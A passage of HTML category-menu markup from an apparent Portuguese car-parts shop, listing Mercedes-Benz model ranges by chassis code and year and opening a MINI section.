  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPE / CABRIO (09-16)">CLASSE E C207 COUPE / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2754-classe-gla-h247-20" title="CLASSE GLA H247 (20-)">CLASSE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2756-classe-glb-x247-20" title="CLASSE GLB X247 (20-)">CLASSE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPE C292 (15-19)">CLASSE GLE COUPE C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
